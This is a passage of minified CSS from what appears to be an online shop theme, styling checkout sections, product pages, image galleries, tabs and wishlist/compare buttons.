.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn, .quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.quick-checkout-wrapper .right .confirm-section .buttons>div{flex:1;width:auto;flex-basis:0}.quick-checkout-wrapper .right .confirm-section .buttons > div
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons .pull-left{margin-right:0}.quick-checkout-wrapper .right .confirm-section .buttons>div+div{padding-left:20px}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.quick-checkout-wrapper .right .confirm-section .buttons .pull-right:only-child
.btn{width:100%}.quick-checkout-wrapper .right .confirm-section .buttons input+.btn{margin-top:5px}.quick-checkout-wrapper .right .confirm-section .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.quick-checkout-wrapper .confirm-section
textarea{display:block}.quick-checkout-wrapper .section-comments label::after{display:none !important}.quick-checkout-wrapper .left .section-login
.title{display:block}.quick-checkout-wrapper .left .section-register
.title{display:block}.quick-checkout-wrapper .left .payment-address
.title{display:block}.quick-checkout-wrapper .left .shipping-address
.title{display:block}.quick-checkout-wrapper .right .shipping-payment
.title{display:block}.quick-checkout-wrapper .right .section-cvr
.title{display:block}.quick-checkout-wrapper .right .checkout-payment-details
.title{display:block}.quick-checkout-wrapper .right .confirm-section
.title{display:block}.quick-checkout-wrapper .account-customer-group label::after{display:none !important}.quick-checkout-wrapper .account-fax label::after{display:none !important}.quick-checkout-wrapper .address-company label::after{display:none !important}.quick-checkout-wrapper .address-address-2 label::after{display:none !important}.quick-checkout-wrapper .shipping-payment .shippings
p{display:none;font-weight:bold}.quick-checkout-wrapper .shipping-payment .ship-wrapper
p{display:none}.shipping-payment .section-body
.radio{margin-bottom:5px}.shipping-payment .section-body>div>div{padding-left:8px}.section-shipping .section-body>div:first-child::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(15, 235, 35, 1)}.section-shipping .section-body>div:nth-child(2)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(227, 163, 26, 1)}.section-shipping .section-body>div:nth-child(3)::before{content:'\eab9' !important;font-family:icomoon !important;color:rgba(43, 7, 246, 1)}.section-payment .section-body>div:first-child::before{content:'\f19c' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1)}.section-payment .section-body>div:nth-child(2)::before{content:'\e95e' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.section-payment .section-body>div:nth-child(3)::before{content:'\e84f' !important;font-family:icomoon !important;color:rgba(0, 0, 0, 1)}.quick-checkout-wrapper .section-cvr{order:8}.route-product-compare .compare-buttons .btn-cart{display:flex}.route-product-compare .compare-buttons .btn-remove{display:flex}.compare-name{display:table-row}.compare-image{display:table-row}.compare-price{display:table-row}.compare-model{display:table-row}.compare-manufacturer{display:table-row}.compare-availability{display:none}.compare-rating{display:table-row}.compare-summary{display:table-row}.compare-weight{display:none}.compare-dimensions{display:none}.route-information-contact .location-title{display:none}.route-information-contact .store-image{display:none}.route-information-contact .store-address{display:none}.route-information-contact .store-tel{display:none}.route-information-contact .store-fax{display:none}.route-information-contact .store-info{display:none}.route-information-contact .store-address
a{display:none}.route-information-contact .other-stores{display:none}.route-information-contact .stores-title{display:none !important}.route-information-information
.content{column-count:initial;column-rule-style:none}.maintenance-page
header{display:none !important}.maintenance-page
footer{display:none !important}#common-maintenance{padding:40px}.route-product-manufacturer #content a
img{display:block}.route-product-manufacturer .manufacturer
a{padding:8px;border-radius:px;box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.route-product-manufacturer .manufacturer a:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.route-product-manufacturer
h2.title{font-size:35px;letter-spacing:0.5px;margin-bottom:25px;white-space:normal;overflow:visible;text-overflow:initial}.route-product-search #content .search-criteria-title{display:none}.route-product-search #content
.buttons{margin-top:20px;font-size:12px}.route-product-search #content .buttons .pull-right .btn, .route-product-search #content .buttons .pull-right .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-right
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-right .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-right .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons .pull-left .btn, .route-product-search #content .buttons .pull-left .btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.route-product-search #content .buttons .pull-left
.btn{background:rgba(239, 80, 66, 1)}.route-product-search #content .buttons .pull-left .btn:hover{background:rgba(0, 0, 0, 1) !important}.route-product-search #content .buttons .pull-left .btn.btn.disabled::after{font-size:20px}.route-product-search #content .buttons>div{flex:1;width:auto;flex-basis:0}.route-product-search #content .buttons > div
.btn{width:100%}.route-product-search #content .buttons .pull-left{margin-right:0}.route-product-search #content .buttons>div+div{padding-left:20px}.route-product-search #content .buttons .pull-right:only-child{flex:1;margin:0
0 0 auto}.route-product-search #content .buttons .pull-right:only-child
.btn{width:100%}.route-product-search #content .buttons input+.btn{margin-top:5px}.route-product-search #content .buttons input[type=checkbox]{margin-right:7px !important;margin-left:3px !important}.route-product-search #content .search-products-title{display:block}.route-information-sitemap #content>.row>div{background:rgba(240, 242, 245, 1);padding:15px;padding-top:10px;border-radius:px;width:auto}.route-information-sitemap #content>.row>div+div{margin-left:20px}.route-information-sitemap #content>.row>div>ul>li>a::before{content:'\f15c' !important;font-family:icomoon !important}.route-information-sitemap #content > .row > div > ul li ul li a::before{content:'\f0f6' !important;font-family:icomoon !important}.route-information-sitemap #content>.row{flex-direction:row}.route-account-wishlist .td-image{display:table-cell}.route-account-wishlist .td-name{display:table-cell}.route-account-wishlist .td-model{display:table-cell}.route-account-wishlist .td-stock{display:table-cell}.route-account-wishlist .td-price{display:table-cell}.route-account-wishlist .td-stock.in-stock{color:rgba(80, 173, 85, 1);font-weight:700}.route-account-wishlist .td-stock.out-of-stock{font-weight:700}.route-account-wishlist .td-price
s{color:rgba(105, 105, 115, 1)}.product-info .product-left{width:55%}.product-info .product-right{width:calc(100% - 55%);padding-left:30px}.route-product-product #content .page-title{font-family:'Oswald';font-weight:400;font-size:20px;letter-spacing:0.75px;background:rgba(240, 242, 245, 1);padding:25px;padding-right:20px;padding-left:20px;margin:0px;white-space:normal;overflow:visible;text-overflow:initial;text-align:center;font-size:20px;letter-spacing:0.5px}.route-product-product #content .page-title::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.route-product-product #content .page-title.page-title>span::after{display:none;left:50%;right:initial;transform:translate3d(-50%,0,0)}.product-image .main-image
img{background:rgba(255, 255, 255, 1)}.zm-viewer
img{background:rgba(255, 255, 255, 1)}.product-image .main-image .swiper-container{overflow:hidden}.product-image .main-image .swiper-buttons{display:block;top:50%;width:calc(100% - (0px * 2));margin-top:0px}.product-image .main-image .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.product-image .main-image .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.product-image .main-image .swiper-buttons
div{width:40px;height:40px;background:none;border-width:0px;border-style:solid;border-color:rgba(240, 242, 245, 1)}.product-image .main-image .swiper-button-disabled{opacity:0}.product-image .main-image .swiper-buttons div::before{content:'\e93e' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-buttons .swiper-button-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:35px;color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination{display:block;left:50%;right:auto;transform:translateX(-50%)}.product-image .main-image
.swiper{padding-bottom:15px}.product-image .main-image .swiper-pagination-bullet{width:10px;height:5px;background-color:rgba(139, 145, 152, 1)}.product-image .main-image .swiper-pagination>span+span{margin-left:8px}.desktop .product-image .main-image .swiper-pagination-bullet:hover{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination-bullet.swiper-pagination-bullet-active{background-color:rgba(239, 80, 66, 1)}.product-image .main-image .swiper-pagination>span{border-radius:20px}.product-image .swiper .swiper-controls{display:none}.lg-product-images.lg-backdrop{background:rgba(0, 0, 0, 0.85)}.lg-product-images #lg-download{display:none}.lg-product-images .lg-image{border-radius:px;max-height:calc(100% - 100px)}.lg-product-images .lg-actions .lg-prev::before{content:'\e93e' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:-10px}.desktop .lg-product-images .lg-actions .lg-prev:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-next::before{content:'\e93f' !important;font-family:icomoon !important;font-size:45px;color:rgba(230, 230, 230, 1);left:10px}.desktop .lg-product-images .lg-actions .lg-next:hover::before{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-actions .lg-icon{background:none}.lg-product-images .lg-toolbar{color:rgba(230, 230, 230, 1)}.lg-product-images #lg-counter{display:inline-block}.lg-product-images #lg-zoom-in{display:block}.lg-product-images #lg-actual-size{display:block}.lg-product-images #lg-download-in::after{content:'\eb4d' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in::after{content:'\ebef' !important;font-family:icomoon !important}.lg-product-images #lg-zoom-in:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images #lg-actual-size::after{content:'\ebf0' !important;font-family:icomoon !important}.lg-product-images #lg-actual-size:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-close::after{content:'\ebeb' !important;font-family:icomoon !important}.desktop .lg-product-images .lg-close:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-sub-html{font-size:20px;color:rgba(230, 230, 230, 1);background:rgba(0, 0, 0, 0.6);white-space:nowrap;overflow:hidden;text-overflow:ellipsis;top:auto;display:none}.lg-product-images.lg-thumb-open .lg-sub-html{bottom:90px !important}.lg-product-images .lg-thumb-item{margin-top:10px;padding-right:10px}.lg-product-images .lg-thumb-item
img{margin-bottom:10px;border-width:1px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:px}.lg-product-images .lg-thumb-outer{padding-left:10px;background:rgba(17, 17, 17, 1)}.desktop .lg-product-images .lg-thumb-item img:hover, .lg-product-images .lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images div.lg-thumb-item.active
img{border-color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb::after{color:rgba(230, 230, 230, 1)}.desktop .lg-product-images .lg-toogle-thumb:hover::after{color:rgba(239, 80, 66, 1)}.lg-product-images .lg-toogle-thumb{background:rgba(17, 17, 17, 1);left:auto;right:20px;transform:translateX(0)}.direction-horizontal .additional-image{width:calc(100% / 6)}.additional-images .swiper-container{overflow:hidden}.additional-images .swiper-buttons{display:block;top:50%}.additional-images .swiper-button-prev{left:0;right:auto;transform:translate(0, -50%)}.additional-images .swiper-button-next{left:auto;right:0;transform:translate(0, -50%)}.additional-images .swiper-buttons
div{width:70px;height:20px;background:rgba(87, 154, 193, 1)}.additional-images .swiper-button-disabled{opacity:0}.additional-images .swiper-buttons div::before{content:'\e5c4' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons .swiper-button-next::before{content:'\e5c8' !important;font-family:icomoon !important;color:rgba(255, 255, 255, 1)}.additional-images .swiper-buttons div:not(.swiper-button-disabled):hover{background:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination{display:none !important;margin-bottom:-10px;left:50%;right:auto;transform:translateX(-50%)}.additional-images
.swiper{padding-bottom:0;;padding-bottom:10px}.additional-images .swiper-pagination-bullet{width:10px;height:10px;background-color:rgba(0, 0, 0, 1)}.additional-images .swiper-pagination>span+span{margin-left:7px}.additional-images .swiper-pagination>span{border-radius:10px}.additional-image{padding:calc(10px / 2)}.additional-images{margin-top:-5px;margin-right:10px}.product-info .product-details>div{margin-bottom:15px}.product-info .product-details .product-stats{padding-left:25px;border-width:0;border-left-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats
b{font-size:12px}.product-info .product-stats
span{font-size:12px}.product-info .product-details .brand-image a
span{display:block}.product-info .product-details .brand-image
a{padding:5px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-stats li::before{content:'\f111' !important;font-family:icomoon !important;font-size:7px}.route-product-product:not(.popup) .product-info .product-price-group{flex-direction:row}.route-product-product:not(.popup) .product-info .product-price-group .product-stats{order:2;margin-left:auto}.product-info .product-manufacturer
a{font-size:12px;text-decoration:underline}.product-info .product-stats .in-stock
span{color:rgba(80, 173, 85, 1);font-weight:700;text-transform:uppercase}.product-info .product-stats .out-of-stock
span{font-weight:700;text-transform:uppercase}.product-info .product-stats .product-stock.in-stock::before{content:'\eb1b' !important;font-family:icomoon !important;font-size:16px;color:rgba(80, 173, 85, 1)}.product-info .product-stats .product-stock.out-of-stock::before{content:'\e14b' !important;font-family:icomoon !important;font-size:16px;top:-1px}.product-info .product-stats .product-stock
b{display:none}.product-stats .product-views::before{content:'\f06e' !important;font-family:icomoon !important;color:rgba(87, 154, 193, 1);margin-right:5px}.product-stats .product-sold::before{content:'\e99a' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1);margin-right:5px}.product-info .product-details .custom-stats{order:initial;margin-bottom:10px}.product-info .product-stats .product-sold
b{font-weight:700}.product-info .product-stats .product-views
b{font-weight:700}.product-info .custom-stats{justify-content:flex-start}.product-info .product-details
.rating{justify-content:flex-start;display:flex;padding-top:10px;border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details
.rating{order:10}.product-info .product-details .rating div a, .product-info .product-details .rating div
b{font-size:14px}.product-info .product-details .rating .fa-stack{font-size:15px;width:1.2em}.product-info .product-details .rating .fa-star, .product-info .product-details .rating .fa-star+.fa-star-o{color:rgba(254, 208, 117, 1)}.product-info .product-details .rating .fa-star-o:only-child{color:rgba(105, 105, 115, 1)}.product-info .product-details .countdown-wrapper{display:block;margin-top:10px}.product-info .product-details .countdown-wrapper
.countdown{width:100%}.product-info .product-details .countdown-title{font-size:16px;color:rgba(51, 51, 51, 1);box-shadow:none}.product-info .product-details .countdown-title::after{margin-top:0px}.product-info .product-details .countdown-title.page-title>span::after{margin-top:0px}.product-info .product-details
.countdown{font-size:16px;color:rgba(105, 105, 115, 1);font-weight:700;background:none;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:7px}.product-info .product-details .countdown div
span{color:rgba(139, 145, 152, 1);font-weight:400}.product-info .product-details .countdown>div{border-style:solid;border-color:rgba(226, 226, 226, 1)}.product-info .product-details .product-price-group{text-align:left;justify-content:flex-start;padding-top:15px;display:flex}.product-info .product-details .price-group{font-size:26px;font-weight:700;line-height:1}.product-info .product-details .price-group .product-price-new{color:rgba(239, 80, 66, 1)}.route-product-product:not(.popup) .product-info .product-details .price-group{padding-right:40px;flex-direction:column;align-items:flex-start}.route-product-product:not(.popup) .product-info .product-details .product-price-new{order:2}.product-info .product-details .price-group .product-price-old{display:block;font-size:20px;color:rgba(51, 51, 51, 1);text-decoration:line-through;line-height:1}.route-product-product:not(.popup) .product-info .product-details .product-price-old{margin-bottom:7px}.product-info .product-details .product-points{color:rgba(105, 105, 115, 1);display:block;padding-right:20px;margin-top:5px;margin-bottom:5px}.product-info .product-details .product-tax{display:none;color:rgba(105, 105, 115, 1);margin-top:5px}.product-info .product-details
.discounts{display:block}.product-info .product-details .product-discount{color:rgba(105, 105, 115, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options{padding-top:5px;padding-bottom:10px;border-width:0;border-top-width:1px;border-bottom-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.route-product-product:not(.popup) .product-info .product-details .product-options>.options-title{display:none}.product-info .product-details .product-options>h3{display:block;font-size:20px;letter-spacing:0.5px}.product-options .has-error{color:rgba(239, 80, 66, 1) !important}.product-options .form-group .control-label{max-width:9999px;padding-bottom:2px;justify-content:flex-start}.product-options .has-error .form-control{border-color:rgba(239, 80, 66, 1) !important}.product-options .required .control-label::after, .product-options .required .control-label + div::before, .product-options .text-danger{color:rgba(143, 157, 166, 1)}.product-options .form-group{margin-bottom:5px}.product-options .required.has-error .control-label::after, .product-options .required.has-error .control-label+div::before{color:rgba(239, 80, 66, 1) !important}.product-options input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options input.form-control:focus, .product-options input.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options input.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options input.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options textarea.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important}.product-options textarea.form-control:focus, .product-options textarea.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options textarea.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options textarea.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options select.form-control{background:rgba(255, 255, 255, 1) !important;border-width:1px !important;border-style:solid !important;border-color:rgba(226, 226, 226, 1) !important;border-radius:3px !important;max-width:200px}.product-options select.form-control:focus, .product-options select.form-control:active{border-color:rgba(87, 154, 193, 1) !important}.product-options select.form-control:hover{box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-options select.form-control:focus{box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options
.radio{width:100%}.product-options
.checkbox{width:100%}.product-options .input-group .input-group-btn .btn, .product-options .input-group .input-group-btn .btn:visited{font-size:13px;color:rgba(255, 255, 255, 1);font-weight:400;text-transform:uppercase;letter-spacing:1px}.product-options .input-group .input-group-btn .btn:hover{color:rgba(255, 255, 255, 1) !important;background:rgba(239, 80, 66, 1) !important}.product-options .input-group .input-group-btn .btn:active, .product-options .input-group .input-group-btn .btn:hover:active, .product-options .input-group .input-group-btn .btn:focus:active{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1) !important;box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn .btn:focus{color:rgba(255, 255, 255, 1) !important;background:rgba(215, 70, 58, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-options .input-group .input-group-btn
.btn{background:rgba(105, 105, 115, 1);border-width:2px;padding:15px;padding-right:20px;padding-left:20px;border-radius:0px !important;min-width:35px;min-height:35px;margin-left:5px}.desktop .product-options .input-group .input-group-btn .btn:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-options .input-group .input-group-btn .btn.btn.disabled::after{font-size:20px}.product-options .product-option-file .btn i::before{content:'\ebd8' !important;font-family:icomoon !important}.product-info .product-options .push-option > div .option-value{margin-right:8px;margin-bottom:8px;min-width:30px;min-height:30px;border-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);border-radius:2px}.product-info .product-options .push-option > div
label{margin-right:5px;margin-bottom:5px}.product-info .product-options .push-option > div .option-value:hover, .product-info .product-options .push-option > div input:checked+.option-value{background:rgba(184, 185, 188, 1);box-shadow:0 5px 35px -5px rgba(0, 0, 0, 0.07)}.product-info .product-options .push-option > div input:checked+.option-value{background:rgba(240, 242, 245, 1);box-shadow:inset 0 0 5px rgba(0, 0, 0, 0.1)}.product-info .product-options .push-option > div
img{border-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);border-radius:50%}.desktop .product-info .product-options .push-option > div img:hover, .product-info .product-options .push-option > div input:checked+img{border-color:rgba(0, 0, 0, 1)}.product-info .product-options .push-option > div input:checked+img{border-color:rgba(239, 80, 66, 1);box-shadow:inset 0 0 8px rgba(0, 0, 0, 0.7)}.product-info .product-options .push-option > div img:hover{box-shadow:0 10px 40px rgba(0, 0, 0, 0.15)}.product-info .product-options .push-option input+img+.option-value{display:none;margin-left:-2px;font-size:9px}.route-product-product:not(.popup) .product-info .product-details .button-group-page{position:static;width:auto;z-index:1}.has-bottom-menu.route-product-product .bottom-menu{display:block}.product-info .product-details .stepper .control-label{display:none}.product-info .button-group-page
.stepper{display:flex;width:50px;height:36px;border-style:solid;border-color:rgba(143, 157, 166, 1);border-radius:0px}.product-info .button-group-page .stepper input.form-control{background:rgba(255, 255, 255, 1) !important;border-width:0px !important}.product-info .button-group-page .stepper span
i{color:rgba(105, 105, 115, 1);background-color:rgba(238, 238, 238, 1)}.route-product-product:not(.popup) .product-info .button-group-page
.stepper{height:45px;margin-right:7px}.product-info .button-group-page .btn-cart{display:inline-flex}.route-product-product
.tags{display:flex;justify-content:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart::before{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart .btn-text{display:inline-block}.product-info .button-group-page .extra-group{width:auto;flex-grow:initial;flex-direction:row;display:flex;margin-left:7px}.product-info .button-group-page .btn-extra{flex:initial;width:auto}.product-info .button-group-page .btn-extra+.btn-extra{flex:1;width:100%}.product-info .product-details .buttons-wrapper .extra-group{justify-content:flex-start;align-items:flex-start}.route-product-product:not(.popup) .product-info .button-group-page .btn-cart{flex-grow:1;height:45px}.route-product-product:not(.popup) .product-info .button-group-page .stepper-group{flex-grow:1;width:100%}.product-info .button-group-page .btn-cart::before{font-size:15px;margin-right:5px}.product-info .button-group-page .btn-extra.btn{background:rgba(167, 164, 164, 1)}.product-info .button-group-page .btn-extra.btn:hover{background:rgba(239, 80, 66, 1) !important}.product-info .button-group-page .btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra + .btn-extra.btn, .product-info .button-group-page .btn-extra+.btn-extra.btn:visited{font-family:'Oswald';font-weight:400;letter-spacing:0.5px}.product-info .button-group-page .btn-extra+.btn-extra.btn{background:rgba(239, 80, 66, 1)}.product-info .button-group-page .btn-extra+.btn-extra.btn:hover{background:rgba(0, 0, 0, 1) !important}.product-info .button-group-page .btn-extra+.btn-extra.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-extra+.btn{display:none}.product-info .button-group-page .extra-group .btn:first-child::before{display:inline-block}.product-info .button-group-page .extra-group .btn:first-child .btn-text{display:inline-block;padding:0
.4em}.product-info .button-group-page .btn-extra+.btn::before{display:inline-block}.product-info .button-group-page .btn-extra + .btn .btn-text{display:inline-block;padding:0
.4em}.route-product-product:not(.popup) .product-info .button-group-page .btn-extra{height:45px}.product-info .button-group-page .extra-group .btn-extra+.btn-extra{margin-left:10px}.product-info .button-group-page .extra-group .btn-extra:first-child::before{font-size:15px;margin-right:3px}.product-info .button-group-page .extra-group .btn-extra:last-child::before{font-size:15px}.route-product-product:not(.popup) .product-info .product-details .button-group-page .wishlist-compare{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1);width:100%;padding-top:15px;margin-top:15px}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare{margin-left:auto;margin-right:0;justify-content:flex-start;align-items:flex-start;flex-direction:row}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist{display:inline-flex;margin-right:10px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before, .product-info .button-group-page .btn-wishlist .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-wishlist{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist::before{font-size:17px;color:rgba(239, 80, 66, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-wishlist.btn.btn.disabled::after{font-size:20px}.product-info .button-group-page .btn-compare{display:inline-flex}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before, .product-info .button-group-page .btn-compare .btn-text{display:inline-block}.route-product-product:not(.popup) .product-info .button-group-page .wishlist-compare .btn-compare{flex:initial;width:auto}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare::before{font-size:17px;color:rgba(87, 154, 193, 1);margin-right:5px}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:visited{font-size:13px;color:rgba(139, 145, 152, 1);text-transform:none;letter-spacing:0}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{color:rgba(239, 80, 66, 1) !important;background:none !important}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover:active, .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus:active{color:rgba(239, 80, 66, 1) !important;background:none !important;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:focus{color:rgba(239, 80, 66, 1) !important;background:none;box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn{background:none;padding:0px;box-shadow:none;border-radius:0px !important}.desktop .route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn:hover{box-shadow:none}.route-product-product:not(.popup) .product-info .button-group-page .btn-compare.btn.btn.disabled::after{font-size:20px}.product_tabs .nav-tabs > li > a, .product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{font-family:'Oswald';font-weight:700;font-size:15px;color:rgba(139, 145, 152, 1);text-transform:uppercase;letter-spacing:0.5px}.desktop .product_tabs .nav-tabs > li:hover > a, .product_tabs .nav-tabs>li.active>a{color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs > li.active > a, .product_tabs .nav-tabs > li.active > a:hover, .product_tabs .nav-tabs>li.active>a:focus{color:rgba(51, 51, 51, 1)}.product_tabs .nav-tabs>li{border-width:0;border-bottom-width:2px;border-style:solid;border-color:rgba(0, 0, 0, 0);flex-grow:0}.product_tabs .nav-tabs>li.active{border-color:rgba(239, 80, 66, 1)}.product_tabs .nav-tabs>li.active::after{display:none;border-top-width:10px}.product_tabs .nav-tabs>li>a{justify-content:center;white-space:nowrap;padding:0px;padding-bottom:10px}.product_tabs .nav-tabs>li>a::before{font-size:18px}.product_tabs .nav-tabs{display:flex;justify-content:flex-start;flex-wrap:nowrap;overflow-x:auto;overflow-y:hidden;min-width:50px}.product_tabs .nav-tabs>li:not(:last-child){margin-right:20px}.product_tabs .mobile .nav-tabs{overflow-x:scroll}.product_tabs .nav-tabs::-webkit-scrollbar{-webkit-appearance:none;height:1px;height:2px;width:2px}.product_tabs .nav-tabs::-webkit-scrollbar-track{background-color:white;background-color:rgba(238, 238, 238, 1)}.product_tabs .nav-tabs::-webkit-scrollbar-thumb{background-color:#999;background-color:rgba(239, 80, 66, 1)}.product_tabs .tab-container::before{display:none}.product_tabs .tab-content{padding-top:20px}.product_tabs .tab-container{display:block}.product_tabs .tab-container .nav-tabs{flex-direction:row}.product_accordion.panel-group .panel-heading a::before{content:'\eba2' !important;font-family:icomoon !important;font-size:15px;margin-right:3px}.desktop .product_accordion.panel-group .panel-heading:hover a::before{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading a::before{content:'\eb87' !important;font-family:icomoon !important;color:rgba(239, 80, 66, 1)}.product_accordion .panel-group .panel-heading a::before{order:10}.product_accordion .panel-group .panel-heading
a{justify-content:space-between}.product_accordion.panel-group .panel-heading
a{font-family:'Oswald';font-weight:400;font-size:13px;color:rgba(105, 105, 115, 1);text-transform:uppercase;letter-spacing:0.75px;padding:15px;padding-right:5px;padding-left:0px}.product_accordion.panel-group .panel-heading:hover
a{color:rgba(239, 80, 66, 1)}.product_accordion.panel-group .panel-active .panel-heading:hover a, .product_accordion.panel-group .panel-active .panel-heading
a{color:rgba(51, 51, 51, 1)}.product_accordion.panel-group .panel-heading{border-width:0;border-top-width:1px;border-style:solid;border-color:rgba(226, 226, 226, 1)}.product_accordion.panel-group .panel:first-child .panel-heading{border-width:0px}.product_accordion.panel-group .panel-body{padding-bottom:20px}.route-product-product:not(.popup) .product_tabs{margin-top:40px}.products-filter{background:rgba(240, 242, 245, 1);margin-bottom:20px;padding:12px}.grid-list
